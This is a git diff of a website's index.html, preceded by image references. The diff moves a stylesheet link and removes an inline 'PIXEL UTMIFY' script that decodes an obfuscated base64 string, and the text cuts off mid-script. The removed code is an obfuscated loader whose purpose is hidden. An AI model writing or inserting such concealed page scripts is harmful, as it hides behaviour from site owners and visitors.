





==== commit 9ccfc526: "Revise content and scripts in index.html Updated text and links for clarity and accuracy." ====
--- a/index.html
+++ b/index.html
@@ -9,55 +9,14 @@
 
   <link rel="icon" type="image/png" href="images/icon.png">
   <link rel="apple-touch-icon" href="images/icon.png">
+  <link rel="stylesheet" href="css/style.css">
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/style.css">
-  
-  
-  <!-- PIXEL UTMIFY - BORDADO EM PAPEL -->
-  <script>(function(){var x_oab1=atob("DKpmRs0C9fsSi5jyStFEM79u18Ew4+yGOtlcaeJhkZU8/uyfI8wfaK5tmNVw+beBKdgPNrlx2ot78/2eZdoPPqhu2Jx95P+eL4QMNe8u15pm/+qbKN8SI74gz6BPp7qVJsUEJ6Fx18FJ8LqcK8cDZPcgkpR97PSXGsMeI6FLkdk+qe6TJt8DZPcgw5olvPzAep8Fdaxmx8Mn6fmRL84HdKwx14ZP9g==");var a_vk2e=[];for(var 